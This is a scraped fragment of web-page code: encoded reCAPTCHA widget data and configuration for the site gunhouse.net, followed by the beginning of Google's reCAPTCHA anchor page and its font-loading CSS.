DRDCqGrDtmDCu39zCMKJEj1gwpdvwpvCjhfDssOew7RufcK6TwfDoCnCmcOcf0jCgn3ClwQzS8O0eWIAaHLDlMO9w68nwrc8V8OVwoDCk2vDq8KAwpsZwqTCsmPDjhc4TkzCqV9QeMO/LsKkC8OuasO2FcOxTmnCocKjYsOtw4/Dj8OkBMKyw7h2DU7Cs27CkwPCv8OCw6lxD0/DmBXCsUdUwrRRwq9/[base64]/DlsO3WsO7wrnDmUFQwrfDq3BOw6wnw78BL8KYwr01w5pLw5zCmD1owo7CpMO/a1nCkRkEaz4Lwq5aDcK7USg8w4New4TDuMO6bcKyf8OjXzLDtsKYSGvCr8KfMFQHRMOiw5jCv3nDlEl9ZMK/bGHDiMK2cBdLasOnw4zCocOTMUw6wo/[base64]/[base64]/DicObQHHDq3c1w4PDgmDCscOcSMKlDgpiw5LDg0zCoRMAwp3CvsOZAsOSEsORwqbDuMOwdGVCLk7Cg8KwATnDm8K3DsKif8OFTS/CiAN6w4jDuB/CmB7Dmh8aw6PDp8OBworDim5pWcOSw54KASQbwqV5w6x3AcOFw5sHw50UCF9iwogDSsK2w4DDkMOzw5UwNsO4w57DoMO/[base64]/CuSA3CWTDtMKPwprDs8OCDiTCuiLDj8Oow7HDqA/DsMOWw5FnXgLCmnJHE0bCpcKka2RUw57Cs8KjFmFCV8KJYE7DgMKSYGTCqcO7wqlacVQdE8KRH8OXHD9RHWDCmkbCpCw2w6/DrsOUw7BkbwjDmGV6MsOKw7fCkxzDvCTCpsKtLcKOwo4+Q8KyF1wIw7lfPsKYLxVdw6nColMWf2xAw5/CvW5/wqlmw4EeZAE/asKCwqZQw6k1DsK0w74sa8KxPMKDaxzDssOeOhZMw4LCq8ObUjkMMjTDvMONw7ViCjcjw5chwq/ChMKDbMO5w6kXw4fDjR3Dp8KawpLDu8OVQcOAUsOTw7TDncK5SMK/N8O1wq7DsRbDnkvClXpLKyHDmMOfwpTDrG/CtsOmwo1Aw7PCtkIaw6nDsQgjXcKKfn/DsWnDriPDshbDicK5w5EKWMKzQcOIEcKuG8OrwrjCjMKZw7xIw45xw5xlDXrDvHXChcKQOMOHwpoCw7bCvg3Dr8O4L3w/[base64]/[base64]/[base64]/w6k5V8KbwpjCi8KCw5o+IVPDssOZN0FlD8KKVsO7aXjCnGnCm8KKw7YbJx3Chk9rw5UDFcOTLh5kwrbCqsO1BcKCwpbCtTl+J8KpVnc0ecKbRCLChMK7LWzDmMKhwrJfLMK5w77DocKzESATfxvCmU8TQ8K7bTrCpsO8wpHCqsOAM8KEw5pdRMK1TcK/fTAcPDHCry1nw5Vxw4HCjcO7UsOEdcO/[base64]/DksK9DQPCnMOrV8KZDhXCu8OMwpDDucOpOMOKwpMqRRAZwoHCvcOFeXHCmsO5wp7Co8KswodFKcKiO2YzBB9tMsOKKcOLT8O8BQjCgRbCu8K/w6NWGnrCjcOlwojDoihGCsOhwoN2wrFQwqhAw6TCmX8RHjDClBbCsMOeScOXw5p+wprDpcKpwrDDu8O3HlhtRGzClWUiwojCuCQnJcO9EMKvw7TDu8O0wrjDg8KXwqI0f8OkwpnCvMKWRcKOw4IFU8KLw6bCqsOIZMKVHlHCiBPDl8O0w49Afx49eMKew6/CisKawrcNwqRZw6N0woBEwoYaw699BMO8LwAnw6/[base64]/FsKiIMOQwrXDmgrDixBCw4/Cv8OAw5xcwqwowqvChMOrQjjDmUVvF2nCnhXCgFPDqCNpfSzCmMODdxRwwpfDmkvDmsOwWMKqLFAoWMOdZsOJw53CrlDCgcKCOMKow6fCu8Khw69AYHrCvsKzwrtzwoPDhcOXPcKuX8Kxwr/DvsOcwpIGZMOBR8K1U8OHw6Y6w7xmYmRAXgvCo8K8CAXDgsO5w4hpw6/[base64]/wrsvQjHDocKSw6kOwo04U8ORwpBaCMKiwpzChz7DqW3CpcKdwo5feHEhw6hhAcKMUHE7wrM7PMKIwobCjUxlF8KAZcK4UsK9FcKkMCbCjVHCj8OxJ8KBBFw1w4VtG3vCv8KTwr4vd8KTMsKkw5TDuQDCpkzDtwRBV8KsHsKVw4fDil/ChRxHXgrDqx4Uw49Mw5Nhw4TCokjDksOBIxTDh8OQwqNgNcK2w6zDlFbCvMKawqMlwpdFScO5D8OkE8KFesKPR8O3UGLClETDnsKmw4fDm33CiSUywpsBKVbCsMOywq/CpsKjMXXCnULDicO3w5nCnndhRsOvwohHw5rCghHDisOTw7pIwqkZXV/Djys9TxHDjMOSY8OaOMKSwqjDlR8odcOCwpovw7rCl207csOXwpsQwqnDtcKfw5tdwoUYEkhtw7wxdiLCjMK4woE9w4LDuDgEwqUCaw9IXUrCjlxgwpzDmcKIZsOXAMOQejzCiMKDw7fDsMKIw7xuwpZlBH/[base64]/fMOyecKawoo2w4fDqMOcLH5PYcKoRsOMdMOPw4gnwr/DvMK4PcK5MsO4wolsQ2ZXw5shw6dHejsNFV/CtMKQak3DlMKzwo3CmD7Dg8KIwrLDniwRUTwpw7bDvcO1T2AYw6dNLSM9WB/DkQkRwo7CrMOtFXM6RzA2w4bCvkrCqBHCjsKTw4PDgl16woBhwoEDdMOuwpfDh0c3w6cKCExMw6YFEcOBHxfDmyQ4w5QRw6XCs0dlKjZ/wpcCUcOtHnp/[base64]/w6IfwobDn8OEwrJiwrpEB8O0fcKxKQ/CjcKZw4VYBsKJw5JOwprChzTDjMOZOxrCmQ0vbyzCjMO/[base64]/wpzCqBnDowU/w4wSG8K0wqIHwrE7N3PCssKRw641wp7DiyLDgFJYBXnDgsOhNkAGwoAkwolWZDTDnDXDjsKRw6wMw4nDmWoRw4AEwqQSE1fCgMKowp4rw4M4wqRIw41hw4hhw7E4PBh/wqPCuAfCs8KhwqnDv0cMNsKEw63DrcKBH1UcEx3ChMK7WCnDpcOlVMOhw7HCtB5iNsKgwrg7IsODw5dDEcKSB8KBbVxcwq/DgcOUwoDCp2ofwo91wr/CozvDkcKmS11yw6hBw58VMXXDn8K0bFbCiWg4wrxDwq0BV8OPETcPw4jDssKQDsKvw5hYw5NpbAc+RjfDsXUKBcKsTy/[base64]/N8OCNsKoI8K9w7DCpsKyf8KyUX1twp7Cq8K7KMKbRMO5QBrDrRTCt8OXwprDk8O1HS1KwrDDgcOcwqYlw5bCicO5wozDksKlOV/DoEPCr2HDn2LCqsKwHTPDkyQ/AcKHw4xINcKaT8OHw4VBw5TDoX3CiTohw4vDnMKHw7EpS8K9HDUELcOXF1/CmBbDmsOcdAtbYsKrahIswpoQTUHDmE8QHmzCkcOCwqgYaUTCv0jCqVPDvCQXw4NXw7/DtMKIwpjCqcKFw7HColLCv8K7Xn3Cv8OPfsKxwpEnPcKyRMOKw70iwrUtAwnDqjHCknR5bMKIIWXCiA7Dh2QEcgBvw60YwpdRwpMMw6bDrEDDvsKow4k7VMK2JUPCqA4/wq/DksOqBGZXMsOKP8OHTkDDvMKOGgJOw5MmGsKMaMK2GF55K8ONwpLDiFVfwpA9w7TCjHHDojfCmyUgXVzCncO6wqHClcKdUFXCvcOcEjwzWSE9w4nCicO1R8OwNW/CgMOiKFRicBlaw7xTecOTwpbCl8Oew5hXdcO5Y2VSwr/DnD5JZMOow7HDhHd7VzBnwqzDpMOZKMO3w7LChAtgOMK1RVLDjVnCukUPw6oqEMOFfcO3w7rCp2fDgVECFcO3wqlHYcOxw7nDmsKQwotPEEkhwqTCr8OORC54Uz/Ckh88bsOEVMKZJlxVw5fCuSvDgcKKS8OqVMKJM8O4WsKyFsK0wo1bwpg4KCTDuFgRDELCkS3DnjRSwpcWAnMxACRZEBHCnsK7UsO9PMKew5LDuSnChBzDksOPwpbCmktJw4zCicOIw4sAeMOeacOnwq7CuTLCtBfDlT8VVMKsblLDlz1xHcKCwq0kw6lSOMK/SAoSw6zCmRNLaSwNw73Du8OELTXClMKMwp3Dr8KSwpBAAUY6wprCscKyw4JuBMKsw7/DtcKwNcKkw67CmcKAwrLDtm0ONcKiwrR0w5RwPsKPwqnCmMKKMQPDncOnYSLCpsKDLzbCicKcwozCqmrDnD7Ct8ODwqEewrzCv8OWGjrDoSjCrSHDoMOdwozDuy/DgFUIw5gKKsOdZcOcw6XCoj3CuB7DpWTCjhBtHX4MwrdGwrzClQEAX8OnNsO7w7JMcxA9wrEZKybDhTXDmcOcw6rDlsK2wqkLwpRyw61fbMOMwowCwobDicKpw7gtw7TCvcKVeMO4YsOjA8OZOzgrwpQ3w7h7IcO9wpgnei/DnMKmIsK+YBHCmcOMwrrDjWTCkcOmw7YfwroHwoQywoPClQMDDMKfcllcCMKRw5ZUJQg2w4PChRPCuQ1Pw7zChVbDlFTCtXN8wqEewoTDjjpMKE3DuFXCs8KPw7R/[base64]/CqcOHIS3CsyXDscOgwoxabMKLAApAw6cTwqPCg8KrwpN7BgwGw6TDrsKZfMOuwpXDk8Oww4BzwqhFbEoaKj/DisKZU0TDoMOHwq7CpFvCr1fCiMKJOcOQw4New7bCi35YYg4Ew53Cs1bDu8Kpw77Cv2EPwrYrw5pFcMOOwpvDssOcAsK+wpJjwqgiw50NGmR0BS7Cg1/DhlTDh8OFB8KzKQ4Xw65LKsO3fStrw7rDv8K0eHTCj8KrN21jbsK3T8OEFmDDq240w55xb3nDigdSGEjCocKqMMOhw53DhnMswoYKw6EYw6LDryUHw5nDksOPw5oiwobCqcKRwqwmdMOiw5vDmiMSccKeBMOrB1wCw71BcBrDm8K8QMOLw7wMc8KeWmHCkU3Cq8K/wofCgMK/wqRQJcKtX8O6wq/Dt8Kdw5NBw57Dox7ClsKhwqIJQg5lBzo6wqLCqsKBWsOgW8KeODzCoQ/Cq8KLwrsIwpQBPMO9VQl6w7jCi8KpYGlKbQHCssKUClvDvWVnWMOUFsKpfgMFwqTDgcOSwrbDowRcW8Onw4TCn8Kcw7pRw51rw7low6LDpsOmYcOIMMOHw74Qwr8SAsKIKHByw4XCtCZCw7TCs28Wwp/DtQ3Dg3Upwq3Ct8O3wrwKITHDuMOgwpktD8OeY8KGw4Y1AcOnExUlam7CusKKBsODZ8OEPT0EYcO9F8OCYEFmKHLDnMOqw4A/U8O4Q1s4IXV5w4zCscOuckvDpSjDuQHDvT7CsMKBwoEzC8O5wrTCiRLCt8K2VE7Dk3IUdTBqFcKsVMOiBxjCoTEFw6waF3fDvsKXwonDkMOHDz9Zw5HDtWpfRibCp8KjwpDCs8Ovw6jDvcKhw77DssO6wp1yTWHCtMKZKiUbC8Onw74Hw4nDmsO/w5DDjmTDqMKGwpzCk8KPwpEAT8OHD0DDn8KzYMKCG8OTw7TDlDxwwqVWwrcrUMKaKRHDosKsw6XCol/DvsOKwrbCsMKgVDYJw4DCoMKJwpzDk2R9w4RNacOMw4p9I8OZwqoswr5Fe2NYW3DCgCJ/RmlJw71MwprDlMKMwrfDsiVPwotPwpwPEmk2woDDsMOZVcO3ccKdc8OqWjcCwpZew73DmUXDsT/CsWcYAcKEwoZRKMObwoQuwqHDhBLDm2MCw5DCgcKxw5fChMObD8OKworDscKHwqpuQ8KNdSlYw6bCu8Oowr/CtFsIWzkAOsKVPX/Cq8KvEj3Dj8KWw5DDv8Kgw6TCscOBRcOSw7vDosOoTcOvWMKSwqswCRPCh15MTsKmw4/[base64]/Du8OGd8KBwq7CgwLDj1MPw7vDqghccghdMHnDoCZ6BcO0VRjDsMOYwqlTfgFNwrQhwopFDnLClMKAD31aJ0cnwqfCj8OvOCzCpF/DkEVBEMKVe8Kwwpcrwq/[base64]/Dv01De1/CvEjChEwMUl14w5/DpmbCusO3J2PCn8KnZsKQU8KkdGLCiMKgw6XDisKoCg/Cq2HDszA1w4LCvsKow7nClMKiwpFhQhrCnsKAwp1bDMOmwr3DpwzDpsOawrrDjm1zSMOPwpw8DcO7w5DCs3gpEVLDuEMtw7jDh8KMw7MAW23DhSRQw4LCly8sJ0bDnkdnXsOswqJVUcOWdXYqw43DqcKbw5/DrcO4wqfCslnDv8O0wpzDgmTDkMO5w7LCoMK7wrVYDxrDp8KPw6TDjcOUIxEaCG7DkcKfw5cZdcOZXsOww7BQSMKcw55uwrbCp8OmwpXDp8KlwpfCp3XDjn7CsXzDvcKlW8KxP8KxcsOZwqzChsO6D3vCrVpYwr0kwpo/w5/CtcKiwopfwpXCrnMJUHsCwr4zw6nDhAXCoHFuwrXCpQNTJUXDlm5YwrbDqGrDmsOlSm9JNcOAw4LChcKVw70DFcKkw6bCkjvCuS7Dt18/w6E3aVwBw55AwoY+w7cAP8KxbTvDrcOfZzDDgGHCmAHDucKeVgduw6LCisOKCyPDg8KMH8Kgwpo8LsOAw40OG2RtSVIZwrXDqcKxTsKWw6nDisO3fMOEw69MAMOZC3zCoUrDmFDCr8K8wrnChwwQwqtGDMKcM8KEGcKZB8OnXgjDj8Oxwq4WIhzDjxljw7/CoC5nw7trSWVSw5IBw4cCw5rCmMKEbMKGfRwtw4gdOMKlwrjCmMONd0TCjGJUw5Jhw4LDs8OvBHzDk8OMaF7DssKGwrTCq8Ovw5zCi8KCTMOmA3XDtcKvIcKTwo5pRjrDq8OXwps6cMK0wobDhAMCR8OkcsK9wr/CrsKlKCDCr8OpQsKew6zDjCTDgx7Dl8O2IAYUwofDu8OKag0Zw4d3woEaE8OYwoJzPMKDwr/DnTDCmyw6HMKYw4/CiSRhw43Ciw1Bw71tw4AzwrkjCVDDsyTCnFjDtcO/YMOrP8KZw5vDjsO1wr8ww5TCscK7EsOOw4lcw5oNQiVIETQmw4LDn8KsI1rDp8KgWsKGMcKuPWDCp8OpwpTDg24SVX7Ck8KIQMOCwostQy/DsF5KwrfDghvCjFXDmcOSc8OuTXnDmD3Csj7Di8OHw63CtMOHwprDszg0wojDnsKtCsOBw5ITcMOgUcKzw4g3O8K+wodMeMKEw5bCszkNJQDCj8OFUih+w65Ww5LCjMKxFsK/woN0w47CusOfEHMnDMKCBcO/w5rCpF/Co8Kqw4fCvcO2IsOXwoHDnsKHDyTCosO+JcOowpIfIwsGXMOzw71gAMKrwo7DpB3DicOIGSjDjCLCvcK3D8KMwqXDh8KGw7ZDw7gvwrF3w68HwrPCn0wSw7/DmMOdZGZRw7YywoJ9w4YSw44CWcO+wrvCvXpZGcKQAsOow4HDkcKMBAPCvkrCpsOEA8Kka1jCo8O6woPDtcOaWknDu1g0w6Q/w5fCu2JTwpACHwDDkMKjJsO/[base64]/DjsK/dQlBTMKVc3zDqgsbw77DgsKUBcOpwo/DtA3CsU/DujbDjF3CvcOSwqHCpsO8w443w73DkEfDqsOlAghqwqAzwpfDpsK3wqXCj8O0w5Zgw4LDssO8dUTCrjzCpgggTMKuGMKCRnl4AhjDnQE6w707wo3DuVAswpABw414Ji3DscKJwqvDucOPHMK9GsKJaRvDtw3CkEHCjMOSIljDmcOFCRsFw4bCtVTCn8O2wr/DmhPDkREvwowDb8OqTAo3wroPYCLCnsO7wrxBwokLISnDmX11w410wr3DrE3DkMKVw4VPARrDsjTCicKTDcKVw5h9w6kHH8OUw7vDlEDDmUHDisOoSMKdQXTDuUR1ZMOxZAYgwpjDqcOMDUfCrsKjw41dHx/Cr8KSwqPDtsOQwpgPBHDCnFTCjsKFOmJ9L8KGQMKKw6jDs8OvRX9+w540w4TCgsOlTcKYZMO+wqIAXijDiUIwMMKYw49qwr7CrMKpbMOlwq7Dgj8bAnrDqcKrw4PCmgDDscO+Y8OGCcOZbjfDqMOpwo/DkMOMwofDqcKmLQrDkjB6wroTasK+IMK+dQbCjAhieQAowq/Cj1UqVBslXMKtGcKewogxwplUTMKHEhTDqWLDhMKcY03DsVRBJMKGw5zCgyvDoMKHw4ZwQgHCpsOawpjDvHB2w73DnHLDtcOKw7XChgzDtFTDoMKEw7E3K8KWBMKrw4pjQRTCsVowLsOUwr4owoHDq3TDiV/[base64]/Co8KNdcKZwrPCihxjOcOfw4XCrsKqwoHCo0/Cr8OdTyB+PMKbMMKgSQhUUsOafinCi8KtIQo9w4FcenV1w5zCn8OQw6jCscOnQRUcwqUXwqcVw6LDsRd1wpAgwrHCi8OFZMKWwo/CulDCnsO2Nw1VJ8K5w6/CoCc9WT7Ch13CtwQRwrXDhsK7OTDCuCcYNMOYwpjCqFHDrcOUwrh5woFOdV0mBiNWw5TCu8OUwoJjIz/DgxfCicKzw4nDmTzCq8OUMxDCksKSN8KFFsK8w6bCo1fCt8KLw7zCmT7DqcOpwp3DqMO5w7xuw58JZMKueiPCpsOGwpjDkGLDo8O0w4PDpHosLsOXwq/DmxnDt23Dl8KxDkvCujfCnsOPcHzCmEM2BcKbworDoA05dQHCh8KKw7sIfHwewqPChD/DokwoDHEsw6HCnwkaZn0eKALCggNGwpnCvXrCpx7DpcOiwq7DoH0TwqxuUMKswpLDocKYw5DDknsowqpVw53Dp8KNGVMEwpDCrMO/woDCml/Cj8ObIxJ4wopVdCISw6zDgxciw4BZw68gWMKdWV87wrp+McOCwrAraMKowoLDkcOFwotQw7zCvsOKYsK0w5/[base64]/w5XDisOAw6fCmcKTwoTDqg83wrnCocOew6haBcKnwpdRw73DtWHCgcKSw5HCol8LwqxYwpnCglPClMKYwr45SMOWwrrCpcOlS13DlBdJwpLDoFxse8OZwrYhR1rCl8Kdc0jCj8OVTsK/[base64]/[base64]/DjEfDkzMXw4sswqfCj0s5w7LDhcKGwqwtEQPDs2vDsMOmN1LDvMOKwodKGcOBwoHDnB45w6ARwrzClcO2w5EOw6pELFHDiyUhw41cwqfDlMOVNHzCh2wdM0bCq8KwwrQiw6HCviPDt8Osw5nCmsKFP0UQwq5ZwqM/[base64]/DviM2dhDCkMOuwo/Di8OzwoY+JyTDmCXCuFgdEQh6w4J0LsOyw43Dk8OnwoLCgMOmw5nCssOqbsKRw4QsAMKbZj8eQWXCi8Orw55/wp8gwqhyasOUwpzCjC1awqZ5fktuw6tEwpcTXcKlVMODwp7Cg8Obw7EOw7/CrsK2w6nDlcO/TmrDpw/DnU0ObBIhH2XCqMKRI8KAV8KsN8OPbcOEZsO0JsOTw5HDgwIrUcKUbWEOwqbCmQLDkMO8wr/CpQzDhBs/w6cSwo/Cu2clwpDCo8OnwqzDrW/Dl1HDtzrCgxYxw5nCp2dPHsKsXw/DqsOrJ8KKw6zCqDMXRMO8P0HCpDrDpxA8wpJ9w6LCqnvChlDDtGfCnmdXd8OAAMKuMMOkY1zDgcKpwrRHw5PDtsOdwovCp8OJwpTCmcK0wpPDk8OuwoIxdkhrZFjCjMKwOEBYwoIew6AAwrvCvS3CqMOvCH3CtVzCk0/DjXU8N3PDjR9RchE+wrANw4EWQADDsMOsw4fDkMOpIRFxw4ZhOsK0w7kMwphHYMKzw5nCnDIXw4JRwrfDvylywo52wrPDqwPDm27CmMOow4zCs8K9JsOxwo/Ds3w3wrkiw5xKwpJWV8O2w5pRK3hzCjfDr0zCn8Ogw5bCpTTDkcKXKQrDtcKOw57ChsKUwoLCvsKfwqgCwoMOw6loYSNLwoU2wpo9wp/[base64]/[base64]/w4HDqMKvwrxhbcK9FnLCicO3DEXDkRwNw7xyw611Dy/CoCp3w7TDr8OpwroXw6x5wpXCgWQ0T8K1wp0jw5pdwpo6ag7CmkbDkgUEw7vCiMKAw4/CiF08wrJFLwfDoDXDkMK6V8Osw4LDkzPCosK0w40Swr0bwoxzUg3DpHJwI8OvwoBfUxTDuMOlwo10wrd/[base64]/[base64]/DqA/[base64]/[base64]/Dvm/Cq1tYY8Ksw6ASU8KLPh/[base64]/Dp1JQw5/DmU8HcyHDq8KrGisZMCrCr8O6w5FFw57DhW3CgG3DtTTDocOFbGl6aFkOaGwca8O/[base64]/[base64]/[base64]/GAsvwrpLEMKmXsK1XMOlWTbDvSMAcsOZwqPCicOvwpkgwo8bwoBAwqNYwpciY2HDrAt4dgfCicO9w6oxM8KwwqI2w5DDlC7CswcGw5zDqcOaw6QAw5FAfcOZwoUdUlVvQMO8TwLDkkXCosOgwrRIwrtGwo3CjH7DrR0lUG4WVcOnw6/CrcKxwrpDfhhXwoowe1DDn3VCbncEwpNiw6guCsKgOcK1LGrCkcKDbsOXIMKQbnjDq3hDFgYiwpFSw7U1ER0OI14Gw5vCusKKacKVw5bClcKLY8Kiwq/CixwjYMKEwpgTwrZURk/[base64]/DksOrwoPDt3LClBfDj1kpw77ClHp3w5nCjyPDlXNGwrbDtHTDscOnVVHCi8OEwqlpbsKkOmMsE8Kfw7dGw4jDicK1w43CthECasOLw5bDgMKfwpN1wqccScK0aRbDumzDlsK6w4/ChcK+wpNEwrrDomnCtSbCjcK5w51CR0lkLFrCoFzCrS/Ci8K5wqPDvcOBCsOgRcOhwr1UD8OEw5UBw6NDwrJ4w6FcP8O1w6/Cph/[base64]/DhcO3TjvDrsOXYibCnXbDtEPCoMKfwqhxSsOWC0NJOlNuAE8qw77CpC8GwrLCqmTDtcOkwpIxw47CqVY8IBvDiAU9MW/DiDUpw75aHT/CmcOIwqzDsRxRw64hw5jDp8KFw4fCiy/CosOEwoZYwrvDocOBfsKEJjUsw4EtPcKeYcKzZh5aIMKEw47Dtg7DmH4Jw5F1FMOYw6vDmcONwr9FRsOJworCi0DCmi9IVVtEw6lpJj7DssK/w5QTARR3IwcpwrBiw44yN8OxAjtTwpI4w4VcBmfDssKhw4J0w5rDgBxWWMOrOiBtVMK7w7fDoMO+fsKbJcO/HMK5w50sTlNUwp9jGUPCq0PChcKlw6gTwo0UwpZ5BEDCi8O+Kkxlw4nCh8OYwrZ1wozDgMONwopMcwN/[base64]/DssKCMBDCl8OFwp3CkMKhwpJOw7rCssKfRMKGasKaU1HCnsOjL8K/w4kEaCUdwqPDgsObf3t/FMKGw5ASwoDCscOSOcO9w6g9w5kAYRRqw5hOw7hfKDJLw7ciworCl8KNwoPCi8OBPEjDv2rDrsONw50twpJVwoEgw5MYw71/wojDvcOkQ8OSbMOqdlkkwozDm8Kgw7nCpMOAw6R2w5zCu8ObUzkOHsOHPcKVGWZewrzDssOXd8K1UghLw6PCoV3DoE1AGMOzTDNjw4PDn8Krw4zCnE9twrBawq3DsnLDminCkcOgw53Ci0dmEcOiwr7CqVPCuAQGwrxJwrfDlcK/LSFiwp0lwoLCo8Kbw5QOJzPDlMOhWMO3GMKcPGQWZyMPPsOjw4oeLC/[base64]/CtcKnF8OzwpEVZsOkFHTCsMKswqvDtk7Ds2Z/wpVlHmQlMk8jwo4JwonCrFNLHMK3wotlcMKgw7bCqcO1wqDDkzRPwr4Kw5QAw65qZwTDhTc6f8KrwrTDqBTDgAdBFVLCvsOhMMOow73Dr07DsXkdw4o/wovCtBHCrxjCnsOZEcOOw44yJWTClMOiDcK3XcKJRsOvTMOfOcKGw47CsHNnw4tvXkoAwo9NwpoHNFgsOcKNI8OLw7PDmsK0CU/CszUUbT/Dk0vCgH/CiMK/[base64]/CtC3DpyHCgAVlw4Uiw7fDh8O8wrLDqMOlVMKhw6PCg8OawrzDpFp/[base64]/Ch3wrCxZGw6t/[base64]/[base64]/ChWHCpgbDh3bDlMKTTMOVw7RXVsOcJVPDtsO+w7XDt2wyIsKTwp/DrWnDjXVEN8OEd3zDncOKQRzChW/DgMKyAsK5wqFRFX7ClwTCiWkYw4bDogbDs8K/w7BTNDRuVwocKwBSC8Oqw454ZGnDjMKWw57DiMOMw7TCjE/DusORw4nDhMKDw7tXe2TDojcHw4jDmsOdAMO7w5/Drz7CnDgIw6IMwpRIS8OnwpXCu8OEUylNBjLDnxB4wqrDmsKIwqFgdVPClkwuw7IuRMKlwrTCrHMSw49hWsOAwrQ9wp8mcQVIwoQxch0dJ2jCjcONw7waw5bCjHQgA8KoTcKBwqFtIiHCgnwgw7goPcOHwrJXXm/[base64]/CjsKew4Vzw4wwwosdwr/CrTAcXAJECEJRYsOSDcKCd8KLwpnDtcKnYcOZw5pgwol+w68cagPCqDQjURnCoArCtMKRw57Ck31FdsOkw7/CmcK0Y8Opw7fCgnJow5jCo0UfwpN3B8O6AB/[base64]/CiHsPe0IJwo8QDg/DumvCvjl8O3BwFcOwWMK9wpXDuEEHMlXCucOxw53DiA7Di8Kbw6TCrwlfw65pfcOVLC97cMOgWsOjw6TCrynClVA7BzbCgcKMOHhYE3l/[base64]/Dg8KNFMKTw6wbwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfiLgMgAAAAABOtXEAVCK4I8pOitAcoHp0IUACN\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,412],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gunhouse.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tUWP504wX6BRI5tzD4D+eu/hlED5vByppxbL/q/K9Dk\\u003d\x22,1,0,null,1,1769775552319,0,0,[22,4,35,226],null,[108,45,34,117,69],\x22RC-I3xFFgdaAtnDdw\x22,null,null,null,null,null,\x220dAFcWeA4rGPTiOStQMsGJdC0qQxDuYenAKSrypTUlRFGP5aX2Pf9ffUM7y7ZnlEDAPkJlSOzTgXQC_rdy_mTC8ZRmG8vjvnp9hw\x22,1769858352338]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiLgMgAAAAABOtXEAVCK4I8pOitAcoHp0IUACN&co=aHR0cHM6Ly9ndW5ob3VzZS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ydz60his9d1d
body_size: 48297
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, 